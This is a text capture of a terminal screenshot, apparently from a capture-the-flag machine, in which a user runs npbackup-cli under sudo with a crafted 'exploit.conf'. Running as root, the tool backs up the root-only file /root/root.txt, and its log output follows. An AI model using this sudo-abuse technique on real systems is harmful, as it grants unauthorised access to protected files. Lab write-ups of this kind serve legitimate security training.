 Apps Places Aug 19 5:29 PM 100%
marco@codetwo: ~
raihan@kali: ~/Downloads × marco@codetwo: ~ ×
marco@codetwo:~$ ^C
marco@codetwo:~$ nano exploit.conf
marco@codetwo:~$ nano exploit.conf
marco@codetwo:~$ sudo npbackup-cli -c exploit.conf --force --backup
2025-08-19 11:59:41,768 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - Co
pyright (C) 2022-2025 NetInvent running as root
2025-08-19 11:59:41,797 :: INFO :: Loaded config 605CC4F5 in /home/marco/exploit.conf
2025-08-19 11:59:41,809 :: INFO :: Running backup of ['/root/root.txt'] to repo default
2025-08-19 11:59:42,913 :: INFO :: Trying to expanding exclude file path to /usr/local/bin/excludes/generic_excl
uded_extensions
2025-08-19 11:59:42,913 :: ERROR :: Exclude file 'excludes/generic_excluded_extensions' not found
2025-08-19 11:59:42,913 :: INFO :: Trying to expanding exclude file path to /usr/local/bin/excludes/generic_excl
udes
2025-08-19 11:59:42,914 :: ERROR :: Exclude file 'excludes/generic_excludes' not found
2025-08-19 11:59:42,914 :: INFO :: Trying to expanding exclude file path to /usr/local/bin/excludes/windows_excl
udes
2025-08-19 11:59:42,914 :: ERROR :: Exclude file 'excludes/windows_excludes' not found
2025-08-19 11:59:42,914 :: INFO :: Trying to expanding exclude file path to /usr/local/bin/excludes/linux_exclud
es
2025-08-19 11:59:42,914 :: ERROR :: Exclude file 'excludes/linux_excludes' not found
2025-08-19 11:59:42,914 :: WARNING :: Parameter --use-fs-snapshot was given, which is only compatible with Windo
ws
no parent snapshot found, will read all files
Files: 1 new, 0 changed, 0 unmodified
Dirs: 1 new, 0 changed, 0 unmodified
Added to the repository: 737 B (697 B stored)
processed 1 files, 33 B in 0:00